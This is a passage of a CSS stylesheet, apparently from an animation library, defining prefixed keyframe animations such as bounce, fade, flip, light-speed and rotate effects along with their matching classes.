-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
